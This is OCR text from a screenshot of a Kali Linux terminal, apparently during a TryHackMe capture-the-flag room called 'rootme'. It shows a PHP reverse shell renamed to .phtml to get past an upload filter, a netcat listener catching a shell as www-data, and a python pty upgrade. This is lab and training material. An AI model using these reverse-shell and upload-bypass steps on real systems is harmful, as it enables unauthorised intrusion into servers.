 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
php-reverse-shell : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
┌──(motasem㉿kali)-[~/…/Repo/Tools/php-webshell/php-reverse-shell]
└─$ ls
CHANGELOG COPYING.GPL COPYING.PHP-REVERSE-SHELL LICENSE php-reverse-shell.php README.md
┌──(motasem㉿kali)-[~/…/Repo/Tools/php-webshell/php-reverse-shell]
└─$ cp php-reverse-shell.php shell.phtml
┌──(motasem㉿kali)-[~/…/Repo/Tools/php-webshell/php-reverse-shell]
└─$ nc -lvp 4545
listening on [any] 4545 ...
10.10.64.38: inverse host lookup failed: Unknown host
connect to [10.8.149.124] from (UNKNOWN) [10.10.64.38] 48026
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
04:57:49 up 19 min, 0 users, load average: 0.00, 0.02, 0.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@rootme:/$ export TERM=xterm
export TERM=xterm
www-data@rootme:/$
- : sudo openvpn TryHackMe : zsh php-reverse-shell : nc php-reverse-shell : zsh
php-reverse-shell : nc — Konsole Index of /uploads - Mozilla Firefox 11:59 PM
3/2/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.